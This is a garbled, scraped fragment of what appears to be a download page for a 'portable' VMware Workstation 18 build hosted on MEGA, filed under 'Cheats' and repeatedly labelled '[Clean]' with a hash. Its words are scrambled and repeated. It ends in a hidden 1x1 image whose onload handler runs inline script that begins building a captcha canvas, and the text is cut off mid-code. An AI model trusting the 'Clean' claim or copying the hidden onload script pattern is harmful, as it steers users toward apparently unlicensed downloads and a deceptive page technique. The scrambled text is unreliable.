
VMware Workstation 18
VMware
Workstation
Portable for PC [Clean] Clean
18
MEGA
Portable
for
Leave a Comment
/
Cheats
/
Essam Sedawy
PC
Hash Check: 9ce480d3a879b43b8a4c2dd8328fdd18
[Clean]
Last Update: 2026-06-15 <img
Clean
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
MEGA
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var